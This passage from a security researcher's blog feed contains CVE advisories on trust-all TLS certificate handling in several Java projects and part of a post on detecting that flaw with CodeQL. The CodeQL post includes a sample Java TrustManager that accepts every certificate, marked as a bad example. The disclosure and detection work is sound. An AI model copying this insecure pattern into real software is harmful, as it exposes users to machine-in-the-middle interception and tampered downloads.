            <span class="sa">f</span><span class="s">"&gt;&gt;&gt; Memory is being READ at </span><span class="si">{</span><span class="n">address</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s">, data size = </span><span class="si">{</span><span class="n">size</span><span class="si">}</span><span class="s">, data value = </span><span class="si">{</span><span class="n">value</span><span class="si">:</span><span class="c1">#x</span><span class="si">}</span><span class="s"> (</span><span class="si">{</span><span class="p">(</span><span class="n">mu</span><span class="p">.</span><span class="n">mem_read</span><span class="p">(</span><span class="n">address</span><span class="p">,</span> <span class="n">size</span><span class="p">))</span><span class="si">}</span><span class="s">)"</span>
        <span class="p">)</span>


<span class="n">mu</span><span class="p">.</span><span class="n">hook_add</span><span class="p">(</span><span class="n">UC_HOOK_MEM_READ</span> <span class="o">|</span> <span class="n">UC_HOOK_MEM_WRITE</span><span class="p">,</span> <span class="n">hook_mem_access</span><span class="p">)</span>

<span class="c1"># Emulate code in infinite time &amp; unlimited instructions
</span><span class="n">mu</span><span class="p">.</span><span class="n">emu_start</span><span class="p">(</span><span class="n">START_ADDRESS</span><span class="p">,</span> <span class="n">ADDRESS</span> <span class="o">+</span> <span class="nb">len</span><span class="p">(</span><span class="n">binary</span><span class="p">))</span>

</code></pre></div></div>

<div class="footnotes" role="doc-endnotes">
  <ol>
    <li id="fn:pagezero" role="doc-endnote">
      <p>See this <a href="https://apple.stackexchange.com/questions/435462/why-is-pagezero-missing-from-vmmap-output-at-darwin-21-2-0/435478#435478">Stack Overflow answer</a> for more information. <a href="#fnref:pagezero" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:lc_main" role="doc-endnote">
      <p>Newer binaries use the <code class="language-plaintext highlighter-rouge">LC_MAIN</code> load command, which is not present in this binary. <a href="#fnref:lc_main" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
    <li id="fn:initial_registers" role="doc-endnote">
      <p><code class="language-plaintext highlighter-rouge">ptrace</code> is called, because <code class="language-plaintext highlighter-rouge">rax</code> is set to <code class="language-plaintext highlighter-rouge">0x1a</code> in the initial register state. <a href="#fnref:initial_registers" class="reversefootnote" role="doc-backlink">&#8617;</a></p>
    </li>
  </ol>
</div>]]></content><author><name>intrigus</name></author><category term="research" /><summary type="html"><![CDATA[How to reverse engineer a Mach-O binary from BraekerCTF 2024 that breaks all tools.]]></summary></entry><entry><title type="html">ISL-2020-005: Missing Hostname Verification and Insecure TrustManager in apache/calcite</title><link href="https://intrigus.org/advisories/2023/11/27/ISL-2020-005-apache-calcite/" rel="alternate" type="text/html" title="ISL-2020-005: Missing Hostname Verification and Insecure TrustManager in apache/calcite" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/advisories/2023/11/27/ISL-2020-005-apache-calcite</id><content type="html" xml:base="https://intrigus.org/advisories/2023/11/27/ISL-2020-005-apache-calcite/"><![CDATA[<h1 id="summary">Summary</h1>

<p>The <code class="language-plaintext highlighter-rouge">HttpUtils#getURLConnection</code> function of apache/calcite disabled hostname verification and used an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).</p>

<h1 id="product">Product</h1>

<p><a href="https://github.com/apache/calcite">apache/calcite</a></p>

<h1 id="tested-version">Tested Version</h1>

<p>Commit <a href="https://github.com/apache/calcite/commit/ab19f98172848fe303a18173946c2def0b0d0312">ab19f981</a></p>

<h1 id="details">Details</h1>

<p>The <a href="https://github.com/apache/calcite/blob/ab19f98172848fe303a18173946c2def0b0d0312/core/src/main/java/org/apache/calcite/runtime/HttpUtils.java#L50">HttpUtils#getURLConnection</a> disables hostname verification by using a hostname verifier that accepts all hostnames by always returning <code class="language-plaintext highlighter-rouge">true</code>. The method also uses an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> that <a href="https://github.com/apache/calcite/blob/ab19f98172848fe303a18173946c2def0b0d0312/core/src/main/java/org/apache/calcite/runtime/HttpUtils.java#L50">trusts all certificates</a> even self-signed certificates.</p>

<p>Disabled hostname verification allows an attacker to use any valid certificate when intercepting a connection. Even when the hostname of the certificate does <strong>NOT</strong> match the hostname of the connection.
An insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> allows an attacker to create a self-signed certificate that matches the hostname of the intercepted connection.</p>

<h2 id="impact">Impact</h2>

<p>Machine-in-the-middle attack.</p>

<h1 id="cve">CVE</h1>

<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2020-13955">CVE-2020-13955</a></p>

<h1 id="github-advisories">Github Advisories</h1>

<p><a href="https://github.com/advisories/GHSA-hxp5-8pgq-mgv9">GHSA-hxp5-8pgq-mgv9</a></p>

<h1 id="coordinated-disclosure-timeline">Coordinated Disclosure Timeline</h1>

<ul>
  <li>2020-08-13: Sent a mail to security@apache.org.</li>
  <li>2020-09-27: CVE id is shared with me.</li>
  <li>2020-10-01: Issue is patched.</li>
  <li>2020-10-09: Advisory is published.</li>
</ul>

<h1 id="credit">Credit</h1>

<p>This issue was discovered and reported by <a href="https://github.com/intrigus-lgtm">@intrigus-lgtm</a>.</p>

<h1 id="contact">Contact</h1>

<p>You can contact the ISL at <code class="language-plaintext highlighter-rouge">isl@intrigus.org</code>. Please include a reference to <code class="language-plaintext highlighter-rouge">ISL-2020-005</code> in any communication regarding this issue.</p>]]></content><author><name>intrigus</name></author><category term="advisories" /><summary type="html"><![CDATA[The `HttpUtils#getURLConnection` function of apache/calcite before commit 43eeafc disabled hostname verification and used an insecure `TrustManager` for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).]]></summary></entry><entry><title type="html">ISL-2020-006: Missing Hostname Verification and Insecure TrustManager in apache/fineract</title><link href="https://intrigus.org/advisories/2023/11/27/ISL-2020-006-apache-fineract/" rel="alternate" type="text/html" title="ISL-2020-006: Missing Hostname Verification and Insecure TrustManager in apache/fineract" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/advisories/2023/11/27/ISL-2020-006-apache-fineract</id><content type="html" xml:base="https://intrigus.org/advisories/2023/11/27/ISL-2020-006-apache-fineract/"><![CDATA[<h1 id="summary">Summary</h1>

<p>apache/fineract disabled hostname verification and used an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).</p>

<h1 id="product">Product</h1>

<p><a href="https://github.com/apache/fineract">apache/fineract</a></p>

<h1 id="tested-version">Tested Version</h1>

<p>Commit <a href="https://github.com/apache/fineract/commit/d83bdc41661ce3163231cf94d7a424da044c8b84">d83bdc41</a></p>

<h1 id="details">Details</h1>

<p>The <a href="https://github.com/apache/fineract/blob/d83bdc41661ce3163231cf94d7a424da044c8b84/fineract-provider/src/main/java/org/apache/fineract/infrastructure/hooks/processor/ProcessorHelper.java#L76-L83">ProcessorHelper#configureClient</a> method disables hostname verification by using a hostname verifier that accepts all hostnames by always returning <code class="language-plaintext highlighter-rouge">true</code>. The method also uses an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> that <a href="https://github.com/apache/fineract/blob/d83bdc41661ce3163231cf94d7a424da044c8b84/fineract-provider/src/main/java/org/apache/fineract/infrastructure/hooks/processor/ProcessorHelper.java#L51-L63">trusts all certificates</a> even self-signed certificates.</p>

<p>Disabled hostname verification allows an attacker to use any valid certificate when intercepting a connection. Even when the hostname of the certificate does <strong>NOT</strong> match the hostname of the connection.
An insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> allows an attacker to create a self-signed certificate that matches the hostname of the intercepted connection.</p>

<h2 id="impact">Impact</h2>

<p>Machine-in-the-middle attack.</p>

<h1 id="cve">CVE</h1>

<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2020-17514">CVE-2020-17514</a></p>

<h1 id="coordinated-disclosure-timeline">Coordinated Disclosure Timeline</h1>

<ul>
  <li>2020-10-15: Sent a mail to security@apache.org.</li>
  <li>2020-10-18: Issue is patched.</li>
  <li>2021-01-05: CVE id is shared with me.</li>
  <li>2021-05-26: Advisory is published.</li>
</ul>

<h1 id="credit">Credit</h1>

<p>This issue was discovered and reported by <a href="https://github.com/intrigus-lgtm">@intrigus-lgtm</a>.</p>

<h1 id="contact">Contact</h1>

<p>You can contact the ISL at <code class="language-plaintext highlighter-rouge">isl@intrigus.org</code>. Please include a reference to <code class="language-plaintext highlighter-rouge">ISL-2020-006</code> in any communication regarding this issue.</p>]]></content><author><name>intrigus</name></author><category term="advisories" /><summary type="html"><![CDATA[apache/fineract before commit e054a6f disabled hostname verification and used an insecure `TrustManager` for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).]]></summary></entry><entry><title type="html">ISL-2020-007: Missing Hostname Verification and Insecure TrustManager in opencast/opencast</title><link href="https://intrigus.org/advisories/2023/11/27/ISL-2020-007-opencast-opencast/" rel="alternate" type="text/html" title="ISL-2020-007: Missing Hostname Verification and Insecure TrustManager in opencast/opencast" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/advisories/2023/11/27/ISL-2020-007-opencast-opencast</id><content type="html" xml:base="https://intrigus.org/advisories/2023/11/27/ISL-2020-007-opencast-opencast/"><![CDATA[<h1 id="summary">Summary</h1>

<p>opencast/opencast disabled hostname verification and used an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> for HTTPS connections making clients vulnerable a to machine-in-the-middle attack (MiTM).</p>

<h1 id="product">Product</h1>

<p><a href="https://github.com/opencast/opencast">opencast/opencast</a></p>

<h1 id="tested-version">Tested Version</h1>

<p>Commit <a href="https://github.com/opencast/opencast/commit/4b905437e90bd19700a6a6688f227f9efb20e153">4b905437</a></p>

<h1 id="details">Details</h1>

<p>The <a href="https://github.com/opencast/opencast/blob/4b905437e90bd19700a6a6688f227f9efb20e153/modules/kernel/src/main/java/org/opencastproject/kernel/http/impl/HttpClientImpl.java#L196-L199">HttpClientImpl</a> class disables hostname verification by using a hostname verifier that accepts all hostnames by always returning <code class="language-plaintext highlighter-rouge">true</code>. The method also uses an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> that <a href="https://github.com/opencast/opencast/blob/4b905437e90bd19700a6a6688f227f9efb20e153/modules/kernel/src/main/java/org/opencastproject/kernel/http/impl/HttpClientImpl.java#L119-L150">trusts all certificates</a> even self-signed certificates.</p>

<p>Disabled hostname verification allows an attacker to use any valid certificate when intercepting a connection. Even when the hostname of the certificate does <strong>NOT</strong> match the hostname of the connection.
An insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> allows an attacker to create a self-signed certificate that matches the hostname of the intercepted connection.</p>

<h2 id="impact">Impact</h2>

<p>Machine-in-the-middle attack.</p>

<h1 id="cve">CVE</h1>

<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2020-26234">CVE-2020-26234</a></p>

<h1 id="github-advisories">Github Advisories</h1>

<p><a href="https://github.com/advisories/GHSA-44cw-p2hm-gpf6">GHSA-44cw-p2hm-gpf6</a></p>

<h1 id="coordinated-disclosure-timeline">Coordinated Disclosure Timeline</h1>

<ul>
  <li>2020-10-16: Sent a mail to security@opencast.org.</li>
  <li>2020-11-17: CVE id is shared with me.</li>
  <li>2020-12-08: Issue is patched.</li>
  <li>2020-12-08: Advisory is published.</li>
</ul>

<h1 id="credit">Credit</h1>

<p>This issue was discovered and reported by <a href="https://github.com/intrigus-lgtm">@intrigus-lgtm</a>.</p>

<h1 id="contact">Contact</h1>

<p>You can contact the ISL at <code class="language-plaintext highlighter-rouge">isl@intrigus.org</code>. Please include a reference to <code class="language-plaintext highlighter-rouge">ISL-2020-007</code> in any communication regarding this issue.</p>]]></content><author><name>intrigus</name></author><category term="advisories" /><summary type="html"><![CDATA[opencast/opencast before commit 4225bf9 disabled hostname verification and used an insecure `TrustManager` for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).]]></summary></entry><entry><title type="html">ISL-2020-008: Missing Hostname Verification and Insecure TrustManager in openMF/mifos-mobile</title><link href="https://intrigus.org/advisories/2023/11/27/ISL-2020-008-openmf-mifos-mobile/" rel="alternate" type="text/html" title="ISL-2020-008: Missing Hostname Verification and Insecure TrustManager in openMF/mifos-mobile" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/advisories/2023/11/27/ISL-2020-008-openmf-mifos-mobile</id><content type="html" xml:base="https://intrigus.org/advisories/2023/11/27/ISL-2020-008-openmf-mifos-mobile/"><![CDATA[<h1 id="summary">Summary</h1>

<p>openMF/mifos-mobile disabled hostname verification and used an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> for HTTPS connections making clients vulnerable a to machine-in-the-middle attack (MiTM).</p>

<h1 id="product">Product</h1>

<p><a href="https://github.com/openMF/mifos-mobile">openMF/mifos-mobile</a></p>

<h1 id="tested-version">Tested Version</h1>

<p>Commit <a href="https://github.com/openMF/mifos-mobile/commit/7ed4f22f2541d38f32c9e26ba075ca1b41424369">7ed4f22f</a></p>

<h1 id="details">Details</h1>

<p>The <a href="https://github.com/openMF/mifos-mobile/blob/7ed4f22f2541d38f32c9e26ba075ca1b41424369/app/src/main/java/org/mifos/mobile/api/SelfServiceOkHttpClient.kt#L64">SelfServiceOkHttpClient</a> class disables hostname verification by using a hostname verifier that accepts all hostnames by always returning <code class="language-plaintext highlighter-rouge">true</code>. The method also uses an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> that <a href="https://github.com/openMF/mifos-mobile/blob/7ed4f22f2541d38f32c9e26ba075ca1b41424369/app/src/main/java/org/mifos/mobile/api/SelfServiceOkHttpClient.kt#L25-L45">trusts all certificates</a> even self-signed certificates.</p>

<p>Disabled hostname verification allows an attacker to use any valid certificate when intercepting a connection. Even when the hostname of the certificate does <strong>NOT</strong> match the hostname of the connection.
An insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> allows an attacker to create a self-signed certificate that matches the hostname of the intercepted connection.</p>

<h2 id="impact">Impact</h2>

<p>Machine-in-the-middle attack.</p>

<h1 id="cve">CVE</h1>

<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2021-21385">CVE-2021-21385</a></p>

<h1 id="github-advisories">Github Advisories</h1>

<p><a href="https://github.com/openMF/mifos-mobile/security/advisories/GHSA-9657-33wf-rmvx">GHSA-9657-33wf-rmvx</a></p>

<h1 id="coordinated-disclosure-timeline">Coordinated Disclosure Timeline</h1>

<ul>
  <li>2020-10-18: Asked to open a security advisory.</li>
  <li>2021-03-19: CVE id is shared with me.</li>
  <li>2021-03-14: Issue is patched.</li>
  <li>2021-03-22: Advisory is published.</li>
</ul>

<h1 id="credit">Credit</h1>

<p>This issue was discovered and reported by <a href="https://github.com/intrigus-lgtm">@intrigus-lgtm</a>.</p>

<h1 id="contact">Contact</h1>

<p>You can contact the ISL at <code class="language-plaintext highlighter-rouge">isl@intrigus.org</code>. Please include a reference to <code class="language-plaintext highlighter-rouge">ISL-2020-008</code> in any communication regarding this issue.</p>]]></content><author><name>intrigus</name></author><category term="advisories" /><summary type="html"><![CDATA[openMF/mifos-mobile before commit e505f62 disabled hostname verification and used an insecure `TrustManager` for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM).]]></summary></entry><entry><title type="html">ISL-2021-001: Insecure TrustManager in ballerina-platform/ballerina-lang</title><link href="https://intrigus.org/advisories/2023/11/27/ISL-2021-001-ballerina-platform-ballerina-lang/" rel="alternate" type="text/html" title="ISL-2021-001: Insecure TrustManager in ballerina-platform/ballerina-lang" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/advisories/2023/11/27/ISL-2021-001-ballerina-platform-ballerina-lang</id><content type="html" xml:base="https://intrigus.org/advisories/2023/11/27/ISL-2021-001-ballerina-platform-ballerina-lang/"><![CDATA[<h1 id="summary">Summary</h1>

<p>ballerina-platform/ballerina-lang used an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> for HTTPS connections making clients vulnerable a to machine-in-the-middle attack (MiTM) and remote code execution (RCE).</p>

<h1 id="product">Product</h1>

<p><a href="https://github.com/ballerina-platform/ballerina-lang">ballerina-platform/ballerina-lang</a></p>

<h1 id="tested-version">Tested Version</h1>

<p>Commit <a href="https://github.com/ballerina-platform/ballerina-lang/commit/9a4d1967a72378636433c834ad9208e9fd32f1dd">9a4d1967</a></p>

<h1 id="details">Details</h1>

<p>The Ballerina programming language provides the <a href="https://ballerina.io/learn/cli-documentation/cli-commands/">bal</a> tool for managing everything related to Ballerina.
Dependency management is done using the <code class="language-plaintext highlighter-rouge">bal pull</code>/<code class="language-plaintext highlighter-rouge">push</code>/<code class="language-plaintext highlighter-rouge">search</code> commands that allow to download/upload packages from the central repository or search for a package.</p>

<p>I’m focusing on the <code class="language-plaintext highlighter-rouge">bal pull</code> command, the other sub-commands have the same problem and similar execution flow.
The <code class="language-plaintext highlighter-rouge">bal pull</code> command is internally represented by the <a href="https://github.com/ballerina-platform/ballerina-lang/blob/9a4d1967a72378636433c834ad9208e9fd32f1dd/cli/ballerina-cli/src/main/java/io/ballerina/cli/cmd/PullCommand.java">PullCommand</a> class which will delegate the actual work to the <a href="https://github.com/ballerina-platform/ballerina-lang/blob/9a4d1967a72378636433c834ad9208e9fd32f1dd/cli/ballerina-cli/src/main/java/io/ballerina/cli/cmd/PullCommand.java#L168">CentralAPIClient#pullPackage</a> method.
The <a href="https://github.com/ballerina-platform/ballerina-lang/blob/9a4d1967a72378636433c834ad9208e9fd32f1dd/cli/central-client/src/main/java/org/ballerinalang/central/client/CentralAPIClient.java#L292">pullPackage</a> method then calls the <a href="https://github.com/ballerina-platform/ballerina-lang/blob/9a4d1967a72378636433c834ad9208e9fd32f1dd/cli/central-client/src/main/java/org/ballerinalang/central/client/Utils.java#L299">Utils#initializeSsl</a> method which claims to “initializes SSL” but actually enables an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> (defined <a href="https://github.com/ballerina-platform/ballerina-lang/blob/9a4d1967a72378636433c834ad9208e9fd32f1dd/cli/central-client/src/main/java/org/ballerinalang/central/client/Utils.java#L78-L90">here</a>).</p>

<p>An insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> allows an attacker to create a self-signed certificate that matches the hostname of the intercepted connection.</p>

<p>After an attacker has forged such a certificate they can intercept and manipulate the requested package and include arbitrary code!
Because the issue affects both downloading and uploading of packages this could also be used for a <strong>supply-chain attack</strong>.</p>

<h2 id="impact">Impact</h2>

<p>Machine-in-the-middle attack.
Remote code execution.
Supply chain attack.</p>

<h1 id="cve">CVE</h1>

<p><a href="https://nvd.nist.gov/vuln/detail/CVE-2021-32700">CVE-2021-32700</a></p>

<h1 id="github-advisories">Github Advisories</h1>

<p><a href="https://github.com/ballerina-platform/ballerina-lang/security/advisories/GHSA-9657-33wf-rmvx">GHSA-9657-33wf-rmvx</a></p>

<h1 id="coordinated-disclosure-timeline">Coordinated Disclosure Timeline</h1>

<ul>
  <li>2021-03-08: Sent a mail to security@ballerina.io.</li>
  <li>2021-06-04: Issue is patched.</li>
  <li>2021-06-22: CVE id is shared with me.</li>
  <li>2021-06-22: Advisory is published.</li>
</ul>

<h1 id="credit">Credit</h1>

<p>This issue was discovered and reported by <a href="https://github.com/intrigus-lgtm">@intrigus-lgtm</a>.</p>

<h1 id="contact">Contact</h1>

<p>You can contact the ISL at <code class="language-plaintext highlighter-rouge">isl@intrigus.org</code>. Please include a reference to <code class="language-plaintext highlighter-rouge">ISL-2021-001</code> in any communication regarding this issue.</p>]]></content><author><name>intrigus</name></author><category term="advisories" /><summary type="html"><![CDATA[ballerina-platform/ballerina-lang before commit d7e08e0 used an insecure `TrustManager` for HTTPS connections making clients vulnerable to a machine-in-the-middle attack (MiTM) and Remote code execution (RCE).]]></summary></entry><entry><title type="html">Finding Insecure TrustManagers and Disabled Hostname Verification with CodeQL</title><link href="https://intrigus.org/research/2023/11/27/finding-insecure-trust-managers-and-disabled-hostname-verification-with-codeql/" rel="alternate" type="text/html" title="Finding Insecure TrustManagers and Disabled Hostname Verification with CodeQL" /><published>2023-11-27T00:00:00+00:00</published><updated>2023-11-27T00:00:00+00:00</updated><id>https://intrigus.org/research/2023/11/27/finding-insecure-trust-managers-and-disabled-hostname-verification-with-codeql</id><content type="html" xml:base="https://intrigus.org/research/2023/11/27/finding-insecure-trust-managers-and-disabled-hostname-verification-with-codeql/"><![CDATA[<h1 id="finding-insecure-trustmanagers-and-disabled-hostname-verification-with-codeql">Finding Insecure TrustManagers and Disabled Hostname Verification with CodeQL</h1>
<p>In this post, I want to show how I found five vulnerabilities in usage of the Java <a href="https://docs.oracle.com/en/java/javase/21/docs/api/java.base/javax/net/ssl/TrustManager.html">TrustManager</a> and <a href="https://docs.oracle.com/en/java/javase/21/docs/api/java.base/javax/net/ssl/HostnameVerifier.html">HostnameVerifier</a> classes.</p>

<p>I start with a short section about what a certificate is, what CodeQL is, and finally I explain the query I used to find the vulnerabilities.</p>

<ol>
  <li><a href="/advisories/2023/11/27/ISL-2020-005-apache-calcite/">CVE-2020-13955</a></li>
  <li><a href="/advisories/2023/11/27/ISL-2020-006-apache-fineract/">CVE-2020-17514</a></li>
  <li><a href="/advisories/2023/11/27/ISL-2020-007-opencast-opencast/">CVE-2020-26234</a></li>
  <li><a href="/advisories/2023/11/27/ISL-2020-008-openmf-mifos-mobile/">CVE-2021-21385</a></li>
  <li><a href="/advisories/2023/11/27/ISL-2021-001-ballerina-platform-ballerina-lang/">CVE-2021-32700</a></li>
</ol>

<h2 id="what-are-certificates">What Are Certificates?</h2>
<p>A certificate associates an identity (hostname, personal identity, …) with a public key and can either be signed by a <em>Certificate Authority</em> (CA) or be self-signed.
A CA is a trusted third party that verifies the identity of the owner of the certificate and signs the certificate with their own private key.
Both browsers and operating systems come with a set of CAs that they trust by default <sup id="fnref:1" role="doc-noteref"><a href="#fn:1" class="footnote" rel="footnote">1</a></sup>.</p>

<p>When a client connects to a server using TLS, the server sends its certificate to the client. The client then verifies the certificate by checking whether it is <strong>signed by a trusted CA</strong> and whether <strong>the hostname of the server matches the hostname in the certificate</strong>. If the certificate is valid, the client will establish a secure and encrypted connection with the server.</p>

<h3 id="so-whats-the-problem">So What’s the Problem?</h3>
<p>The problem is that the client can be configured to trust certificates that are <strong>not signed by a trusted CA</strong> or that <strong>don’t match the hostname of the server</strong>. This is usually done for testing purposes, but it can also be done by mistake or just as an oversight.</p>

<p>Browsers usually get this right, but there have also been cases in the past where they incorrectly implemented hostname verification <sup id="fnref:2" role="doc-noteref"><a href="#fn:2" class="footnote" rel="footnote">2</a></sup><sup id="fnref:3" role="doc-noteref"><a href="#fn:3" class="footnote" rel="footnote">3</a></sup> or where they had other problems verifying a certificate <sup id="fnref:4" role="doc-noteref"><a href="#fn:4" class="footnote" rel="footnote">4</a></sup>.</p>

<p>In this post I’m going to focus on Java applications that use the <code class="language-plaintext highlighter-rouge">TrustManager</code> or <code class="language-plaintext highlighter-rouge">HostnameVerifier</code> classes unsafely.</p>

<h2 id="codeql">CodeQL</h2>
<p><a href="https://github.com/github/codeql">CodeQL</a> is a static analysis tool that has been developed by Semmle - now @ Github.</p>

<p>It can be used both for (targeted) <a href="https://pwning.systems/posts/sequoia-variant-analysis/">variant analysis</a> and also (less targeted) analysis of entire bug classes like XSS, SSRF, and many more.</p>

<p>CodeQL has a simple but powerful, logical query language.
If you want to learn more about CodeQL I recommend reading the <a href="https://codeql.github.com/docs/">CodeQL documentation</a>.</p>

<h2 id="finding-insecure-trustmanagers">Finding Insecure TrustManagers</h2>
<p>So what is an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code>?
A <code class="language-plaintext highlighter-rouge">TrustManager</code> is insecure if it accepts all certificates, regardless of whether they are signed by a trusted CA or not.
This is usually done by implementing the <code class="language-plaintext highlighter-rouge">checkServerTrusted</code> method of the <code class="language-plaintext highlighter-rouge">X509TrustManager</code> interface and never throwing an exception – therefore accepting all certificates.
In code this would look like this:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">class</span> <span class="nc">InsecureTrustManager</span> <span class="kd">implements</span> <span class="nc">X509TrustManager</span> <span class="o">{</span>
    <span class="nd">@Override</span>
    <span class="kd">public</span> <span class="nc">X509Certificate</span><span class="o">[]</span> <span class="nf">getAcceptedIssuers</span><span class="o">()</span> <span class="o">{</span>
        <span class="k">return</span> <span class="kc">null</span><span class="o">;</span>
    <span class="o">}</span>

    <span class="nd">@Override</span>
    <span class="kd">public</span> <span class="kt">void</span> <span class="nf">checkServerTrusted</span><span class="o">(</span><span class="nc">X509Certificate</span><span class="o">[]</span> <span class="n">chain</span><span class="o">,</span> <span class="nc">String</span> <span class="n">authType</span><span class="o">)</span> <span class="kd">throws</span> <span class="nc">CertificateException</span> <span class="o">{</span>
        <span class="c1">// BAD: Does not verify the certificate chain, allowing any certificate.</span>
    <span class="o">}</span>
    
    <span class="nd">@Override</span>
    <span class="kd">public</span> <span class="kt">void</span> <span class="nf">checkClientTrusted</span><span class="o">(</span><span class="nc">X509Certificate</span><span class="o">[]</span> <span class="n">chain</span><span class="o">,</span> <span class="nc">String</span> <span class="n">authType</span><span class="o">)</span> <span class="kd">throws</span> <span class="nc">CertificateException</span> <span class="o">{</span>
    <span class="o">}</span>
<span class="o">}</span>
</code></pre></div></div>
<p>If we then use this <code class="language-plaintext highlighter-rouge">TrustManager</code> like so in our application:</p>
<div class="language-java highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nc">SSLContext</span> <span class="n">sslContext</span> <span class="o">=</span> <span class="nc">SSLContext</span><span class="o">.</span><span class="na">getInstance</span><span class="o">(</span><span class="s">"TLS"</span><span class="o">);</span>
<span class="n">sslContext</span><span class="o">.</span><span class="na">init</span><span class="o">(</span><span class="kc">null</span><span class="o">,</span> <span class="k">new</span> <span class="nc">TrustManager</span><span class="o">[]</span> <span class="o">{</span> <span class="k">new</span> <span class="nc">InsecureTrustManager</span><span class="o">()</span> <span class="o">},</span> <span class="kc">null</span><span class="o">);</span>

<span class="nc">HttpsURLConnection</span> <span class="n">connection</span> <span class="o">=</span> <span class="o">(</span><span class="nc">HttpsURLConnection</span><span class="o">)</span> <span class="k">new</span> <span class="no">URL</span><span class="o">(</span><span class="s">"https://untrusted-root.badssl.com/"</span><span class="o">).</span><span class="na">openConnection</span><span class="o">();</span>
<span class="n">connection</span><span class="o">.</span><span class="na">setSSLSocketFactory</span><span class="o">(</span><span class="n">sslContext</span><span class="o">.</span><span class="na">getSocketFactory</span><span class="o">());</span>
<span class="n">connection</span><span class="o">.</span><span class="na">connect</span><span class="o">();</span>
</code></pre></div></div>
<p>We will happily connect to the server even though the certificate is not signed by a trusted CA.</p>

<h3 id="the-query--high-level">The Query – High-Level</h3>
<p>When writing a query it’s very helpful to verbalize the query:</p>

<p>We want to find all cases where an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code> is used to initialize an <code class="language-plaintext highlighter-rouge">SSLContext</code>.
This means that we have a data flow query and we “just” have to define the source and the sink!</p>

<p>We can directly translate this into a CodeQL <code class="language-plaintext highlighter-rouge">from</code> clause:<br />
<code class="language-plaintext highlighter-rouge">from InsecureTrustManagerFlow::PathNode source, InsecureTrustManagerFlow::PathNode sink</code><br />
<code class="language-plaintext highlighter-rouge">source</code>s are all <code class="language-plaintext highlighter-rouge">TrustManager</code> instances that are insecure and <code class="language-plaintext highlighter-rouge">sink</code>s are all <code class="language-plaintext highlighter-rouge">SSLContext</code> instances that are initialized with an insecure <code class="language-plaintext highlighter-rouge">TrustManager</code>!</p>

<p>Our <code class="language-plaintext highlighter-rouge">where</code> clause then only has to ensure that the source is actually used at the sink, that is, we need <code class="language-plaintext highlighter-rouge">flowPath</code> to hold:<br />
<code class="language-plaintext highlighter-rouge">where InsecureTrustManagerFlow::flowPath(source, sink)</code></p>

<p>The <code class="language-plaintext highlighter-rouge">select</code> clause then adds a message at the location of the <code class="language-plaintext highlighter-rouge">SSLContext#init</code> method and also references where the trust manager has been defined:<br />
<code class="language-plaintext highlighter-rouge">select sink, source, sink, "This uses $@, which is defined in $@ and trusts any certificate.",
  source, "TrustManager",
  source.getNode().asExpr().(ClassInstanceExpr).getConstructedType() as type, type.nestedName()</code></p>

<p>The rest of the query contains a little bit of boilerplate to make the query better structured and reusable.</p>

<p>(The main query can be found <a href="https://github.com/github/codeql/blob/4f7fde7b879890009a5f955abed0a7e21dee8516/java/ql/src/Security/CWE/CWE-295/InsecureTrustManager.ql">here</a>, support files are in <a href="https://github.com/github/codeql/blob/4f7fde7b879890009a5f955abed0a7e21dee8516/java/ql/lib/semmle/code/java/security/InsecureTrustManager.qll">InsecureTrustManager.qll</a> and <a href="https://github.com/github/codeql/blob/4f7fde7b879890009a5f955abed0a7e21dee8516/java/ql/lib/semmle/code/java/security/InsecureTrustManagerQuery.qll">InsecureTrustManagerQuery.qll</a>).</p>

<h3 id="the-query--low-level">The Query – Low-Level</h3>
<p>(Some parts of the query are shown simplified)</p>

<p>The <code class="language-plaintext highlighter-rouge">InsecureTrustManagerSource</code> class models all <code class="language-plaintext highlighter-rouge">TrustManager</code> instances that are insecure on the <em>data flow level</em> <sup id="fnref:5" role="doc-noteref"><a href="#fn:5" class="footnote" rel="footnote">5</a></sup> by viewing the node as an <em>expression</em> and then checking whether its constructed type <sup id="fnref:6" role="doc-noteref"><a href="#fn:6" class="footnote" rel="footnote">6</a></sup> is an <code class="language-plaintext highlighter-rouge">InsecureX509TrustManager</code>.</p>
<pre><code class="language-ql">private class InsecureTrustManagerSource extends DataFlow::Node {
  InsecureTrustManagerSource() {
    this.asExpr().(ClassInstanceExpr).getConstructedType() instanceof InsecureX509TrustManager
  }
